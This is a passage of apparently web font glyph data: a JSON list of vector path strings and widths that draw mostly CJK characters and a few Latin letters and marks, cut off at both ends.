22,24xm145,-10v0,57,115,55,115,0v-1,-27,-26,-41,-57,-41v-30,0,-58,13,-58,41"},{"d":"135,-282v49,0,86,17,86,61v0,44,-37,62,-86,62v-49,0,-86,-19,-86,-62v0,-43,38,-61,86,-61xm135,-184v25,0,46,-13,46,-37v0,-23,-22,-36,-46,-36v-25,0,-46,13,-46,36v0,23,21,37,46,37xm279,-77r-75,0r0,-25r75,0r0,-173r40,0r0,211r-40,0r0,-13xm244,-125v-23,8,-56,13,-90,13r0,45r-39,0r0,-45r-87,0r0,-28r120,0r92,-5xm300,-49v16,0,21,6,20,21r-6,82r-35,0v-4,-25,12,-75,-14,-75r-194,0r0,-28r229,0"},{"d":"180,-289v55,0,96,22,96,72v0,49,-42,72,-96,72v-55,0,-96,-22,-96,-72v0,-49,42,-72,96,-72xm180,-175v30,0,56,-16,56,-42v0,-26,-25,-43,-56,-43v-31,0,-56,17,-56,43v0,26,26,42,56,42xm341,-93r-322,0r0,-29r322,0r0,29xm300,56v-47,-6,-101,-29,-119,-61v-17,36,-68,57,-119,62r-13,-30v65,-11,102,-32,109,-63r-98,0r0,-29r241,0r0,29r-99,0v8,28,45,49,110,62"},{},{},{"d":"120,-277v48,0,86,28,93,69r64,0r0,-67r40,0r0,173r-40,0r0,-75r-64,0v-7,42,-45,69,-93,69v-51,0,-94,-34,-94,-85v0,-51,43,-84,94,-84xm120,-139v32,0,55,-22,55,-54v0,-32,-24,-53,-55,-53v-31,0,-54,22,-54,53v-1,31,23,54,54,54xm217,-94v54,0,98,28,98,79v0,51,-44,79,-98,79v-53,0,-97,-28,-97,-79v1,-49,43,-79,97,-79xm217,33v32,0,58,-18,58,-48v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,48,57,48"},{"d":"328,54r-40,0r0,-329r40,0r0,329xm257,50r-40,0r0,-198r-72,0r0,-30r72,0r0,-97r40,0r0,325xm93,-37v-33,0,-54,-3,-54,-39r0,-194r128,0r0,31r-89,0r0,153v-1,18,15,16,33,17v26,0,49,-3,68,-8r6,26v-26,9,-57,14,-92,14"},{"d":"201,-244v7,42,64,65,115,72r-8,29v-46,-3,-107,-31,-126,-60v-21,33,-75,55,-127,60r-9,-29v73,-12,112,-35,115,-72r-103,0r0,-31r246,0r0,31r-103,0xm341,-68r-322,0r0,-30r92,0r0,-51r40,0r0,51r61,0r0,-51r40,0r0,51r89,0r0,30xm85,52v-42,3,-16,-60,-23,-92r40,0v3,22,-11,62,14,62r189,0r0,30r-220,0"},{},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm102,-277v47,0,79,28,84,71r34,0r0,-69r38,0r0,182r-38,0r0,-83r-34,0v-6,43,-36,71,-84,71v-53,0,-86,-34,-86,-87v0,-52,33,-86,86,-85xm102,-137v30,0,45,-25,45,-55v0,-30,-16,-53,-45,-54v-29,0,-46,24,-46,54v0,31,15,55,46,55xm328,-48r-7,102r-34,0r0,-78v0,-10,-5,-15,-15,-15r-182,0r0,-31r217,0v14,0,22,7,21,22"},{},{"d":"208,-293r-13,203r-29,0r-14,-203r56,0xm206,0r-52,0r0,-44r52,0r0,44"},{},{},{"d":"297,-151r-206,0v-19,0,-28,-9,-28,-25r0,-99r40,0r0,28r155,0r0,-28r39,0r0,124xm258,-181r0,-36r-155,0v1,16,-5,36,14,36r141,0xm341,-92r-322,0r0,-30r322,0r0,30xm279,-61v16,1,20,5,19,22r-5,93r-35,0r0,-69v0,-11,-5,-16,-15,-16r-182,0r0,-30r218,0"},{},{},{"d":"261,-123v-18,21,-92,32,-120,13v-37,11,-112,30,-112,-28r0,-133r82,0r0,31r-43,0r0,93v2,29,43,13,65,11r0,-135r86,0r0,31r-46,0r0,91v0,10,4,16,12,16v37,3,76,-3,76,-29r0,-113r39,0r0,80r54,0r0,30r-54,0r0,115r-39,0r0,-73xm100,49v-17,-1,-23,-5,-23,-22r0,-85r40,0r0,63v0,8,5,13,14,13r182,0r0,31r-213,0"},{},{},{"d":"319,54r-40,0r0,-67r-78,0r0,-29r78,0r0,-233r40,0r0,329xm71,-133v-21,0,-27,-7,-28,-26r0,-114r170,0r0,31r-131,0r0,66v0,9,5,13,14,13r118,0r0,30r-143,0xm251,-81v-26,10,-62,13,-99,13r0,118r-40,0r0,-118r-95,0r0,-30r138,0v43,0,75,-2,93,-6"},{"d":"165,-251r-49,0r0,-43r49,0r0,43xm65,-251r-49,0r0,-43r49,0r0,43","w":180},{},{},{},{},{},{"d":"311,-70v13,1,16,4,16,17r-4,111r-200,0v-20,0,-27,-6,-27,-26r0,-102r215,0xm195,-118v-40,16,-111,13,-170,13r0,-31r30,0v-4,-26,-1,-72,-2,-104r-27,0r0,-31r159,0r0,31r-24,0r-2,102v14,-1,25,-2,32,-3xm285,28r0,-57v0,-7,-3,-11,-10,-11r-139,0v4,23,-12,68,14,68r135,0xm257,-92r-38,0r0,-84r-41,0r0,-30r41,0r0,-69r38,0r0,183xm326,-91r-40,0r0,-184r40,0r0,184xm90,-136r32,0r1,-104r-34,0"},{"d":"326,-95r-39,0r0,-80r-47,0r0,79r-39,0r0,-179r39,0r0,70r47,0r0,-70r39,0r0,180xm145,-270v18,0,26,5,25,23v-1,81,-39,134,-114,161r-19,-28v60,-23,89,-60,90,-112v0,-9,-4,-13,-13,-13r-72,0r0,-31r103,0xm138,-13v1,17,-6,41,14,41r134,0r0,-41r-148,0xm124,58v-20,0,-25,-7,-26,-26r0,-113r40,0r0,37r148,0r0,-37r40,0r0,139r-202,0"},{},{},{"d":"88,-156v-19,1,-25,-6,-25,-23r0,-95r40,0r0,75v0,9,4,13,13,13r185,0r0,30r-213,0xm341,-93r-322,0r0,-29r322,0r0,29xm200,-67v-2,59,59,83,111,95r-13,29v-43,-2,-107,-39,-118,-71v-10,33,-74,70,-118,71r-13,-29v55,-12,111,-36,111,-95r40,0"},{},{},{},{},{},{},{"d":"154,-211v-8,-70,32,-99,102,-87r0,27v-48,-5,-68,10,-62,60r60,0r0,28r-60,0r0,187r-41,0r0,-187r-35,0r0,-28r36,0"},{},{"d":"261,-103v-39,32,-154,19,-241,22r0,-28r86,0r0,-29v-47,-1,-73,-54,-46,-91r-36,0r0,-28r82,0r0,-34r39,0r0,34r80,0r0,28r-35,0v27,36,7,88,-45,91r0,29v49,-1,74,0,102,-10v10,-4,14,-13,14,-24r0,-132r40,0r0,79r52,0r0,30r-52,0r0,106r-40,0r0,-43xm125,-163v21,0,38,-13,38,-32v0,-19,-17,-31,-38,-31v-21,0,-38,12,-38,31v0,19,17,32,38,32xm206,-59v-3,58,57,78,111,88r-13,28v-44,-3,-107,-33,-118,-66v-10,35,-73,64,-118,66r-12,-28v54,-9,113,-30,110,-88r40,0"},{},{},{},{},{},{},{},{"d":"326,-111r-40,0r0,-164r40,0r0,164xm256,-112r-39,0r0,-71r-52,0r0,-28r52,0r0,-64r39,0r0,163xm22,-130v40,-29,60,-47,60,-110r-48,0r0,-31r139,0r0,31r-50,0v-1,46,19,79,61,105r-20,23v-22,-10,-54,-44,-60,-68v-4,28,-37,63,-61,74xm126,58v-45,5,-25,-53,-29,-88r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,30,11,30r187,0r0,30r-208,0"},{"d":"26,-192v0,-84,119,-114,166,-55r85,0r0,-28r40,0r0,179r-40,0r0,-42r-84,0v-47,58,-167,31,-167,-54xm279,-74v-1,57,23,82,63,106r-19,26v-21,-9,-57,-42,-63,-64v-5,30,-44,45,-62,64v-21,-8,-56,-42,-62,-64v-6,22,-42,55,-63,64r-19,-26v41,-24,64,-48,63,-106r37,0v-2,43,12,69,44,93v31,-24,46,-51,44,-93r37,0xm118,-138v32,0,55,-22,55,-54v0,-32,-23,-54,-55,-54v-31,0,-54,23,-54,54v0,31,23,54,54,54xm208,-218v5,16,5,35,0,51r69,0r0,-51r-69,0"},{},{},{"d":"94,-272v94,-1,191,-11,191,82v0,77,-69,90,-151,86r0,108r-40,0r0,-276xm134,-135v57,1,111,2,111,-54v0,-56,-54,-52,-111,-51r0,105"},{"d":"139,-282v49,0,86,22,86,68v0,45,-37,68,-86,68v-49,1,-86,-23,-86,-67v0,-46,36,-70,86,-69xm139,-174v26,0,46,-15,46,-40v0,-25,-20,-39,-46,-39v-26,0,-46,14,-46,39v0,25,20,40,46,40xm279,-118v-22,19,-65,27,-122,26r0,49r-39,0r0,-49r-91,0r0,-30v75,-4,169,6,232,-10v13,-3,20,-13,20,-23r0,-120r40,0r0,248r-40,0r0,-91xm112,55v-39,3,-18,-51,-23,-82r39,0v3,19,-9,52,14,51r191,0r0,31r-221,0"},{"d":"280,-275v16,0,21,7,20,23r-8,91r-37,0r0,-67v0,-11,-5,-17,-15,-17r-176,0r0,-30r216,0xm341,-103r-322,0r0,-31r112,0r0,-60r40,0r0,60r170,0r0,31xm103,-6v0,16,-4,34,15,34r139,0r0,-34r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-105r40,0r0,36r154,0r0,-36r40,0r0,131r-207,0"},{},{},{},{},{},{},{"d":"307,-114v-46,-6,-110,-37,-127,-69v-17,34,-77,62,-126,69r-12,-31v65,-13,103,-37,113,-71r-101,0r0,-31r105,0r0,-38r42,0r0,38r105,0r0,31r-101,0v11,33,48,57,113,71xm341,-53r-141,0r0,108r-40,0r0,-108r-141,0r0,-30r322,0r0,30"},{"d":"230,-201v0,28,-19,53,-45,61v33,11,50,33,50,65v2,92,-106,79,-198,79r0,-276v87,1,193,-15,193,71xm76,-153v51,-1,112,8,112,-43v0,-53,-60,-44,-112,-44r0,87xm76,-27v56,0,117,6,117,-49v0,-55,-62,-46,-117,-46r0,95","w":256},{"d":"145,-152r0,36r70,0r0,-36v-22,4,-49,4,-70,0xm180,-291v54,0,98,22,99,71v0,21,-8,38,-25,51r0,53r87,0r0,29r-322,0r0,-29r86,0r0,-54v-57,-48,-4,-121,75,-121xm180,-179v31,0,58,-14,58,-41v0,-27,-27,-41,-58,-41v-31,0,-58,14,-58,41v0,27,27,41,58,41xm104,-6v1,16,-4,36,14,36r139,0r0,-36r-153,0xm91,58v-20,0,-27,-6,-27,-26r0,-96r40,0r0,30r153,0r0,-30r40,0r0,122r-206,0"},{},{},{},{"d":"182,-290v55,0,97,24,97,74v0,50,-43,75,-97,75v-55,0,-97,-24,-97,-75v0,-50,42,-74,97,-74xm182,-172v30,0,57,-16,57,-44v0,-28,-27,-44,-57,-44v-30,0,-57,16,-57,44v0,28,27,44,57,44xm165,-30r-38,0r0,-56r-108,0r0,-30r322,0r0,30r-85,0r0,56r-39,0r0,-56r-52,0r0,56xm83,52v-42,2,-16,-63,-23,-97r40,0v4,23,-13,67,13,67r192,0r0,30r-222,0"},{"d":"196,89r-31,0r0,-386r31,0r0,386"},{},{"d":"218,-122v-13,20,-72,29,-94,11v-32,14,-97,29,-97,-27r0,-133r67,0r0,31r-31,0r0,93v1,27,34,14,54,11r0,-135r72,0r0,31r-36,0r0,91v-1,25,47,16,58,7v16,-30,3,-91,7,-133r37,0r0,79r34,0r0,-79r39,0r0,221r-39,0r0,-112r-34,0r0,112r-37,0r0,-68xm106,49v-17,-1,-22,-4,-23,-21r0,-87r40,0r0,64v0,8,5,13,14,13r200,0r0,31r-231,0"},{},{},{},{"d":"180,-283v63,0,109,28,109,85v0,57,-46,85,-109,85v-63,0,-109,-27,-109,-85v0,-58,46,-85,109,-85xm180,-144v39,0,69,-20,69,-54v0,-34,-31,-54,-69,-54v-39,0,-69,20,-69,54v0,34,31,54,69,54xm341,-55r-80,0r0,110r-40,0r0,-110r-82,0r0,110r-40,0r0,-110r-80,0r0,-30r322,0r0,30"},{},{},{},{},{"d":"326,-95r-39,0r0,-75r-39,0r0,75r-39,0r0,-180r39,0r0,74r39,0r0,-74r39,0r0,180xm187,-121r-19,23v-23,-12,-52,-42,-61,-66v-7,28,-36,59,-62,71r-19,-24v37,-23,58,-45,60,-96r-54,0r0,-31r54,0r0,-39r40,0r0,39r54,0r0,31r-54,0v1,39,21,69,61,92xm282,-74v-2,59,24,84,64,107r-20,26v-21,-9,-57,-41,-62,-65v-6,22,-42,58,-63,65v-21,-9,-56,-43,-62,-65v-6,21,-41,58,-62,65r-20,-26v39,-24,65,-49,64,-107r36,0v-1,43,13,70,44,95v31,-24,46,-52,44,-95r37,0"},{},{},{},{},{},{},{"w":108},{"d":"279,-160v-23,18,-67,23,-125,23r0,52r150,0v12,0,16,5,16,16r-4,69r-200,0v1,13,-4,31,11,30r200,0r0,28r-222,0v-45,6,-24,-50,-29,-85r203,0v-1,-12,4,-29,-10,-29r-193,0r0,-29r38,0r0,-52r-84,0r0,-28r152,0v-4,-26,12,-78,-15,-78r-110,0r0,-29r145,0v44,3,13,70,17,105v31,-1,60,-11,60,-30r0,-78r40,0r0,173r-40,1r0,-59"},{},{},{"d":"173,-270v24,-2,27,17,24,39r80,0r0,-44r40,0r0,179r-40,0r0,-33r-93,0r0,-29r93,0r0,-44r-85,0v-15,57,-62,98,-141,121r-15,-28v78,-24,117,-63,118,-117v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0xm130,-10v1,17,-4,38,14,38r133,0r0,-38r-147,0xm117,58v-20,0,-27,-6,-27,-26r0,-111r40,0r0,38r147,0r0,-38r40,0r0,137r-200,0"},{},{"d":"235,-91r-110,0r0,-36r110,0r0,36"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-108r-39,0r0,-72r-67,0r0,-30r67,0r0,-65r39,0r0,167xm78,-181v-5,41,16,38,53,38v33,0,60,-1,81,-5r4,24v-28,8,-65,11,-110,11v-37,0,-67,4,-67,-36r0,-122r158,0r0,28r-119,0r0,34r106,0r0,28r-106,0xm120,58v-45,6,-24,-51,-29,-86r186,0v0,-12,3,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,69r-183,0v1,12,-5,30,10,30r184,0r0,29r-205,0"},{},{},{},{"d":"317,-111r-40,0r0,-80r-54,0r0,-30r54,0r0,-54r40,0r0,164xm129,-158v19,-29,23,-63,23,-114r40,0v-1,59,13,105,43,138r-23,20v-16,-14,-36,-48,-39,-73v-4,30,-24,62,-44,78v-19,-13,-42,-49,-47,-77v-1,27,-23,65,-40,79r-25,-20v33,-37,45,-75,44,-145r39,0v-1,48,9,86,29,114xm117,58v-46,6,-25,-52,-30,-88r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-29r215,0v11,0,17,5,17,16r-5,70r-187,0v1,13,-4,31,11,31r187,0r0,29r-208,0"},{"d":"328,-117r-39,0r0,-66r-35,0r0,66r-38,0r0,-158r38,0r0,61r35,0r0,-61r39,0r0,158xm116,-270v28,5,79,-15,77,21v-3,66,-20,102,-57,136r-24,-21v28,-28,42,-59,42,-93v0,-19,-22,-12,-38,-13r0,-30xm28,-270v27,5,79,-15,77,18v-3,61,-20,93,-56,124r-23,-21v26,-24,40,-49,40,-77v0,-19,-21,-13,-38,-14r0,-30xm121,58v-47,6,-24,-55,-29,-91r196,0v-1,-13,5,-31,-10,-31r-186,0r0,-30r221,0v12,0,17,5,16,16r-4,73r-194,0v1,14,-4,34,11,33r194,0r0,30r-215,0"},{"d":"17,-298v88,6,122,88,119,194v-2,108,-25,184,-119,194r0,-28v60,-10,80,-85,80,-166v0,-82,-21,-155,-80,-166r0,-28","w":163},{"d":"206,4r-170,0r0,-276r167,0r0,32r-126,0r0,87r120,0r0,31r-120,0r0,95r129,0r0,31","w":226},{},{},{"d":"317,-82r-40,0r0,-28r-57,0r0,-29r57,0r0,-30r-57,0r0,-29r57,0r0,-77r40,0r0,193xm120,-90v-70,8,-109,-76,-66,-125r-36,0r0,-31r82,0r0,-41r40,0r0,41r80,0r0,31r-34,0v43,49,5,134,-66,125xm120,-122v26,0,44,-17,44,-43v1,-26,-18,-44,-44,-44v-26,0,-45,18,-44,44v0,26,18,43,44,43xm302,-62v13,0,16,5,16,17r-4,103r-196,0v-20,0,-27,-7,-27,-27r0,-93r211,0xm276,28v-3,-20,10,-60,-10,-60r-135,0v3,21,-10,60,14,60r131,0"},{"d":"180,-283v61,0,108,29,108,86v0,57,-47,85,-108,85v-60,0,-109,-28,-109,-85v0,-58,48,-86,109,-86xm180,-143v39,0,69,-20,69,-54v0,-35,-30,-55,-69,-55v-39,0,-69,20,-69,55v0,34,31,54,69,54xm341,-54r-141,0r0,109r-40,0r0,-109r-141,0r0,-31r322,0r0,31"},{},{},{},{},{"d":"63,-120v-21,0,-29,-9,-29,-28r0,-124r40,0r0,42r93,0r0,-42r40,0r0,60r70,0r0,-63r40,0r0,165r-40,0r0,-72r-70,0r0,62r-144,0xm167,-149r0,-52r-93,0v2,20,-9,53,15,52r78,0xm120,58v-44,4,-25,-52,-29,-88r186,0v-1,-11,4,-29,-9,-28r-177,0r0,-30r211,0v11,0,17,5,17,16r-5,70r-183,0v1,12,-5,30,10,30r184,0r0,30r-205,0"},{},{"d":"68,-198v52,-28,136,-26,136,53r0,149r-41,0r0,-148v6,-52,-55,-42,-92,-34r0,182r-40,0r0,-215r35,0","w":232},{"d":"279,-68v16,1,21,4,20,22r-6,100r-37,0r0,-75v0,-11,-5,-16,-15,-16r-181,0r0,-31r95,0r0,-56r-136,0r0,-30r235,0r0,-74v0,-11,-5,-16,-15,-16r-173,0r0,-31r215,0v15,1,19,6,18,22r-6,99r48,0r0,30r-147,0r0,56r85,0"},{},{"d":"180,-271v23,-2,24,14,22,34r75,0r0,-38r40,0r0,178r-40,0r0,-32r-83,0r0,-29r83,0r0,-49r-80,0v-16,60,-65,103,-149,128r-13,-28v49,-17,84,-39,104,-65v-34,5,-67,2,-104,3r0,-30r118,0v5,-14,14,-42,-8,-42r-106,0r0,-30r141,0xm118,58v-20,0,-25,-7,-26,-27r0,-106r39,0r0,33r147,0r0,-33r39,0r0,133r-199,0xm131,-13v1,17,-6,42,13,41r134,0r0,-41r-147,0"},{},{},{"d":"354,-173r-56,0r0,65r-40,0r0,-167r40,0r0,71r56,0r0,31xm119,-111v-65,7,-106,-57,-69,-106r-38,0r0,-29r87,0r0,-41r40,0r0,41r85,0r0,29r-36,0v37,48,-5,113,-69,106xm119,-139v23,0,46,-14,46,-37v0,-23,-22,-38,-46,-38v-24,0,-46,15,-46,38v0,23,23,37,46,37xm110,58v-45,5,-25,-52,-29,-87r177,0v-1,-12,4,-29,-10,-29r-167,0r0,-29r203,0v11,0,16,5,16,16r-4,70r-175,0v1,12,-5,30,10,30r176,0r0,29r-197,0"},{},{},{},{},{},{},{},{},{"d":"141,-244r0,71r80,0v2,-21,1,-48,1,-71r-81,0xm341,-67r-322,0r0,-30r142,0r0,-45r-102,0r0,-31r44,0v-2,-20,-1,-48,-1,-71r-46,0r0,-30r250,0r0,30r-45,0r-1,71r43,0r0,31r-102,0r0,45r140,0r0,30xm85,52v-40,1,-17,-60,-23,-93r40,0v4,22,-11,63,14,63r189,0r0,30r-220,0"},{},{},{},{},{},{},{"d":"84,-161v-49,1,-21,-72,-28,-113r95,0r0,29r-55,0v3,20,-10,55,13,55r67,0r0,-84r125,0r0,29r-85,0v3,20,-10,55,13,55r74,0r0,29r-219,0xm341,-107r-322,0r0,-29r322,0r0,29xm92,58v-44,5,-25,-48,-29,-83r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,65r-190,0v0,13,-3,28,11,28r189,0r0,29r-211,0"},{},{},{},{},{"d":"317,-97r-40,0r0,-178r40,0r0,178xm215,-105v-33,-8,-73,-34,-85,-61v-10,30,-53,62,-88,71r-17,-28v54,-22,82,-51,83,-90r-76,0r0,-31r76,0r0,-39r41,0r0,39r76,0r0,31r-76,0v1,35,29,62,82,81xm218,-89v53,0,97,26,97,76v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,44,-76,97,-76xm218,34v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{"d":"120,-277v49,0,87,28,93,70r64,0r0,-68r40,0r0,182r-40,0r0,-83r-64,0v-7,41,-45,70,-93,70v-53,0,-95,-33,-95,-86v0,-51,42,-85,95,-85xm120,-138v33,0,55,-23,55,-54v0,-31,-22,-54,-55,-54v-33,-1,-55,23,-56,54v0,31,23,55,56,54xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{"d":"117,58v-46,6,-26,-51,-30,-87r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-29r215,0v11,0,17,5,17,16r-5,70r-187,0v1,13,-4,30,11,30r187,0r0,29r-208,0xm172,-166v3,26,42,13,66,11r5,25v-26,9,-83,17,-102,-1v-36,13,-107,30,-107,-26r0,-114r76,0r0,30r-37,0r0,75v2,28,39,14,61,10r0,-115r95,0r0,30r-57,0r0,75xm317,-109r-40,0r0,-75r-59,0r0,-29r59,0r0,-62r40,0r0,166"},{},{"d":"132,-118v46,0,78,2,78,-38r0,-119r39,0r0,82r38,0r0,-82r39,0r0,227r-39,0r0,-114r-38,0r0,113r-39,0r0,-63v-24,23,-66,25,-119,26v-33,0,-56,-1,-56,-35r0,-75r93,0v-2,-18,7,-45,-13,-45r-79,0r0,-29r113,0v14,0,20,6,19,20r-4,83r-90,0r0,33v2,23,28,16,58,16xm111,49v-17,-1,-22,-4,-23,-21r0,-81r40,0v4,24,-12,71,14,71r193,0r0,31r-224,0"},{},{"d":"176,-46v50,0,103,-2,103,-38r0,-191r40,0r0,329r-40,0r0,-95v-37,38,-166,21,-258,25r0,-30r155,0xm62,-109v-21,0,-29,-6,-29,-25r0,-134r76,0r0,30r-36,0r0,85v1,24,39,11,60,14r0,-129r100,0r0,30r-61,0r0,85v1,25,41,10,63,14r0,30r-173,0"},{},{},{},{"d":"279,-274v17,0,22,5,20,22r-7,102r49,0r0,31r-142,0r0,43r-40,0r0,-43r-140,0r0,-31r235,0r0,-77v0,-11,-5,-17,-15,-17r-172,0r0,-30r212,0xm198,-64v0,56,58,80,112,92r-13,29v-42,-2,-108,-36,-118,-69v-9,33,-77,67,-120,69r-11,-29v56,-13,110,-33,111,-92r39,0"},{},{},{},{},{},{},{},{},{"d":"89,58v-20,0,-27,-6,-27,-26r0,-100r96,0r0,-56r-139,0r0,-30r235,0r0,-74v0,-11,-5,-16,-15,-16r-173,0r0,-31r216,0v12,0,18,7,17,20r-7,101r49,0r0,30r-143,0r0,56r103,0r0,30r-199,0v4,23,-12,65,15,66r188,0r0,30r-216,0"},{},{"d":"280,-275v16,1,21,7,20,23r-8,105r-37,0r0,-81v0,-11,-5,-16,-15,-16r-176,0r0,-31r216,0xm341,-87r-322,0r0,-31r113,0r0,-68r39,0r0,68r170,0r0,31xm85,52v-18,0,-22,-4,-23,-21r0,-86r40,0r0,64v0,8,5,12,14,12r190,0r0,31r-221,0"},{"d":"354,-180r-56,0r0,79r-40,0r0,-174r40,0r0,65r56,0r0,30xm115,-278v52,0,95,32,95,83v0,50,-43,82,-95,82v-52,0,-94,-32,-94,-82v0,-50,42,-83,94,-83xm115,-143v32,0,56,-22,56,-52v0,-30,-23,-52,-56,-52v-32,0,-55,22,-55,52v0,30,24,52,55,52xm306,58r-236,0r0,-30r42,0r-1,-77r-39,0r0,-31r233,0r0,31r-39,0r-1,77r41,0r0,30xm227,-49r-77,0r0,77r76,0v1,-22,1,-52,1,-77"},{},{},{},{"d":"282,-274v17,0,22,4,20,21r-8,113r-37,0r0,-31r-193,0r0,-30r193,0v-2,-17,7,-43,-14,-43r-177,0r0,-30r216,0xm341,-76r-322,0r0,-30r119,0r0,-45r40,0r0,45r163,0r0,30xm85,52v-41,1,-16,-63,-23,-97r40,0v4,23,-11,67,13,67r190,0r0,30r-220,0"},{},{},{},{"d":"142,-71v70,2,124,-1,132,-41r0,-163r40,0r0,329r-40,0r0,-121v-32,26,-76,28,-156,28v-46,0,-75,2,-75,-41r0,-190r156,0r0,31r-116,0r0,151v2,25,27,16,59,17"},{},{},{},{},{},{"d":"231,-131v-54,20,-137,11,-209,13r0,-30r36,0v-4,-24,-3,-63,-3,-93r-31,0r0,-30r196,0r0,30r-30,0r-2,92v16,-1,28,-2,38,-4xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,13,-4,31,11,31r183,0r0,29r-205,0xm317,-110r-40,0r0,-73r-62,0r0,-29r62,0r0,-63r40,0r0,165xm95,-148r55,0r0,-93r-55,0r0,93"},{"d":"215,-248r-6,91r-36,0r0,-69v0,-11,-5,-17,-15,-17r-118,0r0,-29r153,0v16,0,23,8,22,24xm261,-122v-36,34,-151,21,-241,24r0,-30r62,0r0,-64r39,0r0,64v48,0,78,-1,92,-2v32,-3,48,-14,48,-31r0,-114r40,0r0,77r52,0r0,31r-52,0r0,101r-40,0r0,-56xm206,-73v-4,63,58,88,112,101r-13,29v-42,-2,-109,-39,-119,-71v-9,32,-76,70,-118,71r-13,-29v55,-13,115,-37,112,-101r39,0"},{},{"d":"319,54r-40,0r0,-159r-75,0r0,-30r75,0r0,-46r-75,0r0,-30r75,0r0,-64r40,0r0,329xm17,-50v61,-40,85,-90,83,-190r-71,0r0,-30r183,0r0,30r-71,0v-3,88,23,146,84,187r-22,28v-31,-16,-72,-64,-81,-101v-9,41,-47,83,-81,103"},{"d":"36,-272v127,-6,226,8,226,133v0,98,-54,145,-153,143r-73,0r0,-276xm77,-27v93,6,142,-22,142,-110v0,-85,-53,-110,-142,-104r0,214","w":284},{"d":"230,-100v-54,20,-137,11,-209,13r0,-30r38,0v-5,-34,-2,-84,-3,-124r-32,0r0,-30r196,0r0,30r-32,0r-3,123v17,-1,31,-3,41,-5xm317,-44r-40,0r0,-98r-62,0r0,-28r62,0r0,-23r-62,0r0,-28r62,0r0,-54r40,0r0,231xm106,49v-43,0,-16,-68,-23,-103r39,0v4,25,-12,72,14,72r192,0r0,31r-222,0xm96,-117r52,0r0,-124r-53,0"},{},{"d":"129,-143v43,2,83,-8,83,-37r0,-95r37,0r0,70r40,0r0,-70r37,0r0,185r-37,0r0,-84r-40,0r0,83r-37,0r0,-47v-22,22,-63,27,-116,27v-37,0,-59,-2,-59,-39r0,-120r115,0r0,30r-75,0r0,81v2,23,25,14,52,16xm328,-49r-7,103r-34,0r0,-79v0,-10,-5,-15,-15,-15r-181,0r0,-31r216,0v14,0,22,7,21,22"},{},{"d":"317,-98r-40,0r0,-177r40,0r0,177xm35,-118v60,-16,121,-49,126,-108v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-4,90,-70,136,-155,157xm223,-50v10,40,60,70,109,76r-13,31v-41,-3,-104,-36,-116,-67v-14,34,-71,62,-116,67r-13,-31v51,-8,99,-33,109,-76r-96,0r0,-30r232,0r0,30r-96,0"},{"d":"140,-243r0,63r80,0r1,-63r-81,0xm102,-180v-3,-18,-2,-42,-2,-63r-43,0r0,-31r246,0r0,31r-43,0r-1,63r41,0r0,30r-240,0r0,-30r42,0xm341,-89r-322,0r0,-30r322,0r0,30xm200,-65v0,57,57,80,111,93r-13,29v-42,-2,-105,-36,-117,-67v-10,32,-77,65,-119,67r-13,-29v55,-14,110,-34,111,-93r40,0"},{},{},{"d":"328,54r-40,0r0,-329r40,0r0,329xm221,-25r-67,0r0,-29r67,0r0,-221r38,0r0,326r-38,0r0,-76xm204,-104v-23,8,-48,12,-81,12r0,143r-39,0r0,-142r-64,0r0,-31r116,0r0,-102v0,-11,-5,-16,-15,-16r-84,0r0,-31r119,0v16,0,24,8,23,24r-7,123v10,-1,20,-1,28,-3"},{"d":"354,-166r-54,0r0,116r-39,0r0,-225r39,0r0,78r54,0r0,31xm126,-89v-18,-15,-42,-51,-45,-79v-2,27,-27,70,-45,82r-24,-23v37,-34,51,-89,49,-162r39,0v-2,53,6,97,26,129v20,-31,26,-76,25,-129r39,0v-3,70,13,122,49,155r-25,23v-19,-15,-39,-49,-43,-76v-4,27,-27,66,-45,80xm102,49v-18,-1,-24,-5,-24,-21r0,-88r40,0r0,65v0,8,5,13,14,13r181,0r0,31r-211,0"},{},{},{},{},{"d":"279,-66v16,1,21,4,20,22r-5,98r-36,0r0,-74v0,-11,-4,-16,-14,-16r-184,0r0,-30r98,0r0,-58r-139,0r0,-30r98,0r0,-74v0,-29,-43,-11,-67,-16r0,-31r95,0v14,1,15,3,15,19r-6,102r106,0r0,-74v-1,-31,-50,-10,-76,-16r0,-31r98,0v16,1,21,4,20,23r-6,98r45,0r0,30r-143,0r0,58r81,0"},{"d":"317,-84r-40,0r0,-88r-56,0r0,-30r56,0r0,-73r40,0r0,191xm79,-141v3,22,29,15,54,15v34,0,62,-2,82,-6r3,28v-28,7,-62,10,-104,10v-39,0,-75,3,-75,-34r0,-73r123,0v-1,-17,5,-42,-13,-41r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,79r-119,0r0,31xm118,58v-20,0,-27,-6,-27,-26r0,-94r211,0v11,0,16,6,16,17r-4,103r-196,0xm276,28v-3,-20,10,-60,-10,-60r-135,0v3,21,-10,60,14,60r131,0"},{},{"d":"354,-175r-56,0r0,81r-40,0r0,-181r40,0r0,69r56,0r0,31xm17,-124v55,-28,83,-67,81,-147r40,0v-3,70,22,112,79,142r-18,27v-32,-11,-67,-46,-80,-78v-12,36,-47,67,-83,83xm106,58v-20,0,-27,-6,-27,-26r0,-104r204,0v11,0,16,6,16,17r-4,113r-189,0xm257,28r0,-59v0,-7,-3,-10,-10,-10r-128,0v4,23,-12,69,13,69r125,0","w":354},{},{},{},{},{},{},{"d":"231,-119v-54,20,-137,11,-209,13r0,-30r36,0v-4,-25,-3,-72,-3,-104r-31,0r0,-3